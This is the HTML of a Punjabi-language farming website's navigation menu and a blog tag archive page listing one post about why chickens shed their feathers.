                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਤਰ"> ਤਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੱਤਾ-ਗੋਭੀ"> ਪੱਤਾ ਗੋਭੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਾਲਕ"> ਪਾਲਕ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਸਾਉਣੀ"> ਪਿਆਜ਼ (ਸਾਉਣੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪਿਆਜ਼-ਹਾੜੀ"> ਪਿਆਜ਼ (ਹਾੜੀ)  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਪੇਠਾ"> ਪੇਠਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਫੁੱਲ-ਗੋਭੀ"> ਫੁੱਲ ਗੋਭੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਬਰੌਕਲੀ"> ਬਰੌਕਲੀ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਬੈਂਗਣ"> ਬੈਂਗਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਭਿੰਡੀ"> ਭਿੰਡੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮਟਰ"> ਮਟਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਮੂਲੀ"> ਮੂਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਸਬਜ਼ੀਆਂ/ਲਸਣ"> ਲਸਣ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੈਟੱਸ"> ਲੈਟੱਸ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/सब्जियां/ਲੌਕੀ"> ਲੌਕੀ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਚਿਕਿਤਸਕ ਪੌਦੇ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਅਸ਼ਵਗੰਧਾ"> ਅਸ਼ਵਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਆਂਵਲਾ"> ਆਂਵਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਐਲੋਵੀਰਾ-ਕਵਾਰ"> ਐਲੋਵੀਰਾ/ਕਵਾਰ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਹਿਦ"> ਸ਼ਹਿਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ੰਖਪੁਸ਼ਪੀ"> ਸ਼ੰਖਪੁਸ਼ਪੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਟੀਵੀਆ"> ਸਟੀਵੀਆ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸ਼ਤਾਵਰੀ"> ਸ਼ਤਾਵਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਦਾਬਹਾਰ"> ਸਦਾਬਹਾਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਫੇਦ-ਮੁਸਲੀ"> ਸਫੇਦ ਮੁਸਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਰਪਗੰਧਾ"> ਸਰਪਗੰਧਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸਵੀਟ-ਫਲੈਗ"> ਸਵੀਟ ਫਲੈਗ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਸੋਏ"> ਸੋਏ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਕਲਿਹਾਰੀ"> ਕਲਿਹਾਰੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਤੁਲਸੀ"> ਤੁਲਸੀ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਨਿੰਮ"> ਨਿੰਮ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਪੁਦੀਨਾ"> ਪੁਦੀਨਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬਹੇੜਾ"> ਬਹੇੜਾ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬੇਲ"> ਬੇਲ   </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਬ੍ਰਾਹਮੀ"> ਬ੍ਰਾਹਮੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਭੂਮੀ-ਅਮਲਾਕੀ"> ਭੂਮੀ ਅਮਲਾਕੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਮਲੱਠੀ"> ਮਲੱਠੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਚਿਕਿਤਸਕ-ਪੌਦੇ/ਲੈਮਨ-ਘਾਹ"> ਲੈਮਨ ਘਾਹ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਜੰਗਲਾਤ  <span class="apIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਫੇਦਾ"> ਸਫੇਦਾ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਸਾਗਵਾਨ"> ਸਾਗਵਾਨ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਡਰੇਕ"> ਡਰੇਕ  </a>
                                                                    <a href="http://www.apnikheti.compb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਜੰਗਲਾਤ/ਪੋਪਲਰ"> ਪੋਪਲਰ  </a>
                                                                </li>
                                                                <hr>
                                                                <li>
                                                                    <h4>ਫਲ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਗੂਰ">  ਅੰਗੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕੇਲਾ">  ਕੇਲਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਜੂਰ">  ਖਜੂਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਪਪੀਤਾ">  ਪਪੀਤਾ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਅਨਾਰ"> ਅਨਾਰ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅੰਬ"> ਅੰਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਅਮਰੂਦ"> ਅਮਰੂਦ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆਲੂਬੁਖਾਰਾ"> ਆਲੂਬੁਖਾਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਆੜੂ"> ਆੜੂ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸ਼ਹਿਤੂਤ"> ਸ਼ਹਿਤੂਤ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਸੰਤਰਾ"> ਸੰਤਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਕਿੰਨੂ"> ਕਿੰਨੂ    </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਖਰਬੂਜਾ"> ਖਰਬੂਜਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਚੀਕੂ"> ਚੀਕੂ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਜਾਮੁਨ"> ਜਾਮੁਨ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਤਰਬੂਜ"> ਤਰਬੂਜ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਨਾਸ਼ਪਾਤੀ"> ਨਾਸ਼ਪਾਤੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਬੇਰ"> ਬੇਰ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਮਾਲਟਾ"> ਮਾਲਟਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫਲ/ਲੀਚੀ"> ਲੀਚੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/बागबानी/फल/ਲੁਕਾਠ"> ਲੁਕਾਠ </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਫੁੱਲ   <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗਲੇਡੀਓਲਸ"> ਗਲੇਡੀਓਲਸ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਦਾਉਦੀ"> ਗੁਲਦਾਉਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਨਾਰ-ਲਾਲੀ"> ਗੁਲਨਾਰ (ਲਾਲੀ) </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੁਲਾਬ"> ਗੁਲਾਬ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਗੇਂਦਾ"> ਗੇਂਦਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਚਮੇਲੀ"> ਚਮੇਲੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਜਰਬੇਰਾ"> ਜਰਬੇਰਾ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਫੁੱਲ/ਰਜਨੀਗੰਧਾ"> ਰਜਨੀਗੰਧਾ  </a>
                                                                </li>
                                                                <li>
                                                                    <h4>ਮਸਾਲੇ  <span class="http://www.apnikheti.comapIcon rightArrow"></span></h4>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਅਦਰਕ"> ਅਦਰਕ </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਸੌਂਫ"> ਸੌਂਫ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਹਲਦੀ"> ਹਲਦੀ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਧਨੀਆ"> ਧਨੀਆ  </a>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਖੇਤੀਬਾੜੀ/ਬਾਗਬਾਨੀ/ਮਸਾਲੇ/ਮੇਥੀ"> ਮੇਥੀ  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock">ਪਸ਼ੂਪਾਲਣ ਅਤੇ ਮੱਛੀਪਾਲਣ</a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>ਪਸ਼ੂ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>ਮੱਛੀ ਪਾਲਣ</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://www.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>ਪੋਲਟਰੀ</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਸੂਰ">
                                                                        <h4>ਸੂਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਕੁੱਤਾ">
                                                                        <h4>ਕੁੱਤਾ<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਖਰਗੋਸ਼">
                                                                        <h4>ਖਰਗੋਸ਼<span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਗਊ">
                                                                        <h4>ਗਊ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਘੋੜਾ">
                                                                        <h4>ਘੋੜਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਬੱਕਰੀ">
                                                                        <h4>ਬੱਕਰੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਭੇਡ">
                                                                        <h4>ਭੇਡ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪਸ਼ੂ-ਪਾਲਣ/ਮੱਝ">
                                                                        <h4>ਮੱਝ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਖਾਰੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਖਾਰੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਮੱਛੀ-ਪਾਲਣ/ਤਾਜ਼ੇ-ਪਾਣੀ-ਦੀਆਂ-ਮੱਛੀਆਂ">
                                                                        <h4>ਤਾਜ਼ੇ ਪਾਣੀ ਦੀਆਂ ਮੱਛੀਆਂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਈਮੂ">
                                                                        <h4>ਇਮੂ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਟਰਕੀ">
                                                                        <h4>ਟਰਕੀ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬਟੇਰ">
                                                                        <h4>ਬਟੇਰ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਬੱਤਖ਼">
                                                                        <h4>ਬੱਤਖ਼ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਪ੍ਰਜਨਨ/ਪੋਲਟਰੀ/ਮਧੂ-ਮੱਖੀ">
                                                                        <h4>ਮੁਰਗਾ <span class="apIcon rightArrow"></span></h4>
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">ਸਰਕਾਰੀ ਸਕੀਮਾਂ</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/pb/pn/ਮਾਹਰਾਂ-ਕਿਊ-ਐਂਡ-ਏ">ਮਾਹਿਰ ਸਵਾਲ ਜਵਾਬ</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/?lang=pa">ਬਲੌਗ</a>
                                        </li>
                                    </ul>
                                </div>
                                
                                                                                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>ਮਾਹਿਰ ਦੀ ਦੇਖ-ਰੇਖ</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-6609" class="post-6609 post type-post status-publish format-standard has-post-thumbnail hentry category-11 category-17 tag-1811 tag-3141 tag-3142 tag-1526 tag-3144 tag-104 tag-3143 tag-3140">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/04/chicken-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="chickens" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/04/chicken.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/04/chicken-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/04/chicken-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/%e0%a8%86%e0%a8%96%e0%a8%bf%e0%a8%b0-%e0%a8%95%e0%a8%bf%e0%a8%89%e0%a8%82-%e0%a8%9d%e0%a8%be%e0%a9%9c%e0%a9%87-%e0%a8%9c%e0%a8%be%e0%a8%82%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a8%a8-%e0%a8%ae%e0%a9%81/?lang=pa" rel="bookmark">
			ਆਖਿਰ ਕਿਉਂ ਝਾੜੇ ਜਾ...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2019/04/lovepreet-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/lovepreet-gill/?lang=pa" title="View all posts by Lovepreet Gill" rel="author">Lovepreet Gill</a></span></span><span class="meta-date">
		<time class="entry-date published updated">16 Apr-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/%e0%a8%b8%e0%a8%be%e0%a8%b0%e0%a9%87/?lang=pa" rel="category tag">ਸਾਰੇ</a>, <a href="https://blog.apnikheti.com/category/%e0%a8%aa%e0%a8%b8%e0%a8%bc%e0%a9%82-%e0%a8%aa%e0%a8%be%e0%a8%b2%e0%a8%a3/?lang=pa" rel="category tag">ਪਸ਼ੂ ਪਾਲਣ</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;" align="left"><span style="font-family: 'Lohit Devanagari';"><span style="font-size: large;"><span lang="hi-IN"><span s...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/%e0%a8%86%e0%a8%96%e0%a8%bf%e0%a8%b0-%e0%a8%95%e0%a8%bf%e0%a8%89%e0%a8%82-%e0%a8%9d%e0%a8%be%e0%a9%9c%e0%a9%87-%e0%a8%9c%e0%a8%be%e0%a8%82%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a8%a8-%e0%a8%ae%e0%a9%81/?lang=pa" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/%e0%a8%86%e0%a8%96%e0%a8%bf%e0%a8%b0-%e0%a8%95%e0%a8%bf%e0%a8%89%e0%a8%82-%e0%a8%9d%e0%a8%be%e0%a9%9c%e0%a9%87-%e0%a8%9c%e0%a8%be%e0%a8%82%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a8%a8-%e0%a8%ae%e0%a9%81/?lang=pa" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=ਆਖਿਰ ਕਿਉਂ ਝਾੜੇ ਜਾਂਦੇ ਹਨ ਮੁਰਗੀਆਂ ਦੇ ਖੰਭ, ਇਹ ਹਨ ਕਾਰਨ&url=https://blog.apnikheti.com/%e0%a8%86%e0%a8%96%e0%a8%bf%e0%a8%b0-%e0%a8%95%e0%a8%bf%e0%a8%89%e0%a8%82-%e0%a8%9d%e0%a8%be%e0%a9%9c%e0%a9%87-%e0%a8%9c%e0%a8%be%e0%a8%82%e0%a8%a6%e0%a9%87-%e0%a8%b9%e0%a8%a8-%e0%a8%ae%e0%a9%81/?lang=pa" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
